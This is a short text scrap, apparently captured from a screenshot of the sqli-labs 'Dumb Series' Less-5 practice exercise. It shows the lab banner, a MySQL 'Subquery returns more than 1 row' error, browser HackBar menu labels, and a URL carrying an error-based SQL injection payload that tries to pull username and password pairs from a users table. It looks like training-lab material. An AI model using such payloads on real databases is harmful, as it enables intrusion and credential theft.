 Welcome Dhakkan
Subquery returns more than 1 row
SQLI DUMB SERIES-5
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.163.130/sql/Less-5/?id=0' union select 1,count(*),concat_ws('-',(select concat(username,'~',password) from users),floor(rand(0)*2)
from information_schema.tables group by a --+